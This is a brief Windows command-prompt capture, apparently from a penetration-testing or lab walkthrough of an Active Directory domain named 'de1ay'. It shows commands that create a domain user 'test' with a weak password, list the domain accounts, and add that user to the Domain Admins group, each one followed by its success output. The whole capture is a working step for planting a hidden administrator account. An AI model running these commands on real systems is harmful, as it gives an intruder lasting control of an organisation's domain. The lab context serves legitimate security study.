 C:\Windows\system32>net user test Aa123456! /add /domain
net user test Aa123456! /add /domain
The command completed successfully.
C:\Windows\system32>net user /domain
net user /domain
User accounts for \\
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
krbtgt                   mssql                    test
The command completed with one or more errors.
C:\Windows\system32>net group "domain admins" test /add /domain
net group "domain admins" test /add /domain
The command completed successfully.